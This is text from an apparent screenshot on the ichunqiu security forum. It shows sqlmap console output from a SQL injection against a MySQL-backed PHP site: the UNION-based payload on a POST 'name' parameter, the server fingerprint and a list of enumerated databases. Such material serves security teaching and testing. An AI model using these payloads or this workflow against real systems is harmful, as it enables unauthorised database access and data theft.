 C:\WINDOWS\system32\cmd.exe
[11:52:37] [INFO] resuming back-end DBMS 'mysql'
[11:52:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: name=-1') UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qxbqq','PtaUcdJ
JPCEDOnCoodwIpntGjXzcFFguDfVVwqrI'),'qbkkq')-- hoZW
---
[11:52:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL 5
[11:52:38] [INFO] fetching database names
available databases [3]:
[*]
[*] information_schema
[*] test
[11:52:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ '
[*] shutting down at 11:52:38
i春秋 社区
bbs.ichunqiu.com